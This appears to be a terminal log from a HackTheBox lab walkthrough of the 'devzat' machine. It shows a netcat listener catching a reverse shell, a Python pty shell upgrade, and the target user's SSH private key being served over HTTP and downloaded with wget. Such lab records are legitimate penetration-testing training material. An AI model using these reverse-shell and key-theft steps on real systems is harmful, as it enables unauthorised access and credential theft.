 [sadeli@meltryllis exploit]$ nc -lvnp 9999
Connection from 10.10.11.118:34230
sh: 0: can't access tty; job control turned off
$ python3 -c "__import__('pty').spawn('/bin/bash')"
patrick@devzat:~/pets$ ^Z
[1]+  Stopped                 nc -lvnp 9999
[sadeli@meltryllis exploit]$ stty -echo raw
nc -lvnp 9999yllis exploit]$
patrick@devzat:~/pets$ export TERM=xterm
patrick@devzat:~/pets$ cd ~/.ssh
patrick@devzat:~/.ssh$ ls
authorized_keys  id_rsa
patrick@devzat:~/.ssh$ python3 -m http.server 8888
Serving HTTP on 0.0.0.0 port 8888 (http://0.0.0.0:8888/) ...
10.10.14.100 - - [27/Dec/2021 06:17:11] "GET /id_rsa HTTP/1.1" 200 -
[10.10.14.100][sadeli@meltryllis: ~/Documents/hackthebox/devzat/exploit]
$ wget http://devzat.htb:8888/id_rsa -O patrick.key
--2021-12-26 23:17:11--  http://devzat.htb:8888/id_rsa
Resolving devzat.htb (devzat.htb)... 10.10.11.118
Connecting to devzat.htb (devzat.htb)|10.10.11.118|:8888... connected.
HTTP request sent, awaiting response... 200 OK
Length: 2602 (2.5K) [application/octet-stream]
Saving to: ‘patrick.key’
patrick.key                           100%[===================================
2021-12-26 23:17:11 (2.54 MB/s) - ‘patrick.key’ saved [2602/2602]
[10.10.14.100][sadeli@meltryllis: ~/Documents/hackthebox/devzat/exploit]
$